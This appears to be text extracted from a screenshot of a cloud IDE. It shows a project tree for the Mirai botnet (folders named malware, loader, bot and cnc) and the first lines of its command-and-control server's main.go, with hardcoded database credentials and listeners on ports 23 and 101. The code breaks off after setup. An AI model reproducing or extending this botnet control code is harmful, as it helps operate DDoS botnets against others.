 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
Welcome README.md main.go
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
sudo - "ip-172-31-42-110" bash - "ip-172-31-42-110"
ubuntu:~/environment $ telnet 127.0.0.1
main*